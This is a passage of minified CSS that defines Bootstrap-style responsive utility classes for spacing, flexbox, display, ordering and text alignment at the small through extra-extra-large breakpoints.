rem!important;margin-bottom:.5rem!important}.my-sm-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-sm-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-sm-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.25rem!important}.me-sm-2{margin-right:.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4{margin-right:1.5rem!important}.me-sm-5{margin-right:3rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.25rem!important}.ms-sm-2{margin-left:.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4{margin-left:1.5rem!important}.ms-sm-5{margin-left:3rem!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-right:0!important;padding-left:0!important}.px-sm-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-sm-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-sm-3{padding-right:1rem!important;padding-left:1rem!important}.px-sm-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-sm-5{padding-right:3rem!important;padding-left:3rem!important}.py-sm-0{padding-top:0!important;padding-bottom:0!important}.py-sm-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-sm-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-sm-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-sm-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-sm-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.25rem!important}.pe-sm-2{padding-right:.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4{padding-right:1.5rem!important}.pe-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.25rem!important}.ps-sm-2{padding-left:.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4{padding-left:1.5rem!important}.ps-sm-5{padding-left:3rem!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-md-0{gap:0!important}.gap-md-1{gap:.25rem!important}.gap-md-2{gap:.5rem!important}.gap-md-3{gap:1rem!important}.gap-md-4{gap:1.5rem!important}.gap-md-5{gap:3rem!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-right:0!important;margin-left:0!important}.mx-md-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-md-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-md-3{margin-right:1rem!important;margin-left:1rem!important}.mx-md-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-md-5{margin-right:3rem!important;margin-left:3rem!important}.mx-md-auto{margin-right:auto!important;margin-left:auto!important}.my-md-0{margin-top:0!important;margin-bottom:0!important}.my-md-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-md-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-md-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-md-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-md-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-md-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.25rem!important}.me-md-2{margin-right:.5rem!important}.me-md-3{margin-right:1rem!important}.me-md-4{margin-right:1.5rem!important}.me-md-5{margin-right:3rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.25rem!important}.ms-md-2{margin-left:.5rem!important}.ms-md-3{margin-left:1rem!important}.ms-md-4{margin-left:1.5rem!important}.ms-md-5{margin-left:3rem!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-right:0!important;padding-left:0!important}.px-md-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-md-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-md-3{padding-right:1rem!important;padding-left:1rem!important}.px-md-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-md-5{padding-right:3rem!important;padding-left:3rem!important}.py-md-0{padding-top:0!important;padding-bottom:0!important}.py-md-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-md-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-md-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-md-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-md-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.25rem!important}.pe-md-2{padding-right:.5rem!important}.pe-md-3{padding-right:1rem!important}.pe-md-4{padding-right:1.5rem!important}.pe-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.25rem!important}.ps-md-2{padding-left:.5rem!important}.ps-md-3{padding-left:1rem!important}.ps-md-4{padding-left:1.5rem!important}.ps-md-5{padding-left:3rem!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-lg-0{gap:0!important}.gap-lg-1{gap:.25rem!important}.gap-lg-2{gap:.5rem!important}.gap-lg-3{gap:1rem!important}.gap-lg-4{gap:1.5rem!important}.gap-lg-5{gap:3rem!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-right:0!important;margin-left:0!important}.mx-lg-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-lg-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-lg-3{margin-right:1rem!important;margin-left:1rem!important}.mx-lg-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-lg-5{margin-right:3rem!important;margin-left:3rem!important}.mx-lg-auto{margin-right:auto!important;margin-left:auto!important}.my-lg-0{margin-top:0!important;margin-bottom:0!important}.my-lg-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-lg-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-right:0!important;padding-left:0!important}.px-lg-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-lg-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-lg-3{padding-right:1rem!important;padding-left:1rem!important}.px-lg-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-lg-5{padding-right:3rem!important;padding-left:3rem!important}.py-lg-0{padding-top:0!important;padding-bottom:0!important}.py-lg-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-lg-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:.25rem!important}.gap-xl-2{gap:.5rem!important}.gap-xl-3{gap:1rem!important}.gap-xl-4{gap:1.5rem!important}.gap-xl-5{gap:3rem!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-right:0!important;margin-left:0!important}.mx-xl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xl-auto{margin-right:auto!important;margin-left:auto!important}.my-xl-0{margin-top:0!important;margin-bottom:0!important}.my-xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-right:0!important;padding-left:0!important}.px-xl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xl-0{padding-top:0!important;padding-bottom:0!important}.py-xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1400px){.float-xxl-start{float:left!important}.float-xxl-end{float:right!important}.float-xxl-none{float:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-grid{display:grid!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}.d-xxl-none{display:none!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-xxl-0{gap:0!important}.gap-xxl-1{gap:.25rem!important}.gap-xxl-2{gap:.5rem!important}.gap-xxl-3{gap:1rem!important}.gap-xxl-4{gap:1.5rem!important}.gap-xxl-5{gap:3rem!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.justify-content-xxl-evenly{justify-content:space-evenly!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}.order-xxl-first{order:-1!important}.order-xxl-0{order:0!important}.order-xxl-1{order:1!important}.order-xxl-2{order:2!important}.order-xxl-3{order:3!important}.order-xxl-4{order:4!important}.order-xxl-5{order:5!important}.order-xxl-last{order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:.25rem!important}.m-xxl-2{margin:.5rem!important}.m-xxl-3{margin:1rem!important}.m-xxl-4{margin:1.5rem!important}.m-xxl-5{margin:3rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-right:0!important;margin-left:0!important}.mx-xxl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xxl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xxl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xxl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xxl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xxl-auto{margin-right:auto!important;margin-left:auto!important}.my-xxl-0{margin-top:0!important;margin-bottom:0!important}.my-xxl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xxl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xxl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xxl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xxl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xxl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:.25rem!important}.mt-xxl-2{margin-top:.5rem!important}.mt-xxl-3{margin-top:1rem!important}.mt-xxl-4{margin-top:1.5rem!important}.mt-xxl-5{margin-top:3rem!important}.mt-xxl-auto{margin-top:auto!important}.me-xxl-0{margin-right:0!important}.me-xxl-1{margin-right:.25rem!important}.me-xxl-2{margin-right:.5rem!important}.me-xxl-3{margin-right:1rem!important}.me-xxl-4{margin-right:1.5rem!important}.me-xxl-5{margin-right:3rem!important}.me-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:.25rem!important}.mb-xxl-2{margin-bottom:.5rem!important}.mb-xxl-3{margin-bottom:1rem!important}.mb-xxl-4{margin-bottom:1.5rem!important}.mb-xxl-5{margin-bottom:3rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ms-xxl-0{margin-left:0!important}.ms-xxl-1{margin-left:.25rem!important}.ms-xxl-2{margin-left:.5rem!important}.ms-xxl-3{margin-left:1rem!important}.ms-xxl-4{margin-left:1.5rem!important}.ms-xxl-5{margin-left:3rem!important}.ms-xxl-auto{margin-left:auto!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:.25rem!important}.p-xxl-2{padding:.5rem!important}.p-xxl-3{padding:1rem!important}.p-xxl-4{padding:1.5rem!important}.p-xxl-5{padding:3rem!important}.px-xxl-0{padding-right:0!important;padding-left:0!important}.px-xxl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xxl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xxl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xxl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xxl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xxl-0{padding-top:0!important;padding-bottom:0!important}.py-xxl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xxl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xxl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xxl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xxl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:.25rem!important}.pt-xxl-2{padding-top:.5rem!important}.pt-xxl-3{padding-top:1rem!important}.pt-xxl-4{padding-top:1.5rem!important}.pt-xxl-5{padding-top:3rem!important}.pe-xxl-0{padding-right:0!important}.pe-xxl-1{padding-right:.25rem!important}.pe-xxl-2{padding-right:.5rem!important}.pe-xxl-3{padding-right:1rem!important}.pe-xxl-4{padding-right:1.5rem!important}.